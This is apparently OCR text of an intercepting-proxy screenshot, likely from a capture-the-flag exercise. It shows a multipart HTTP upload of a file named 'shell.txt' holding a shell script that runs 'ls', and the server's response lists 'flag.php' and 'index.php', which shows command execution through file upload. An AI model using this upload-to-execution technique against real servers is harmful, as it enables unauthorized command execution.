 Request
Pretty Raw Hex \n
8 Origin: null
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJvqWFfyqeXHQoSzj
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 ------WebKitFormBoundaryJvqWFfyqeXHQoSzj
23 Content-Disposition: form-data; name="file"; filename=
"shell.txt"
24 Content-Type: text/plain
25
26 #!/bin/sh
27 ls
28 ------WebKitFormBoundaryJvqWFfyqeXHQoSzj
29 Content-Disposition: form-data; name="submit"
30
31 提交
32 ------WebKitFormBoundaryJvqWFfyqeXHQoSzj--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Jul 2025 08:35:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Co
nnection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-W
ith,If-Modified-Since,Cache-Control,Content-Type,Autho
rization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16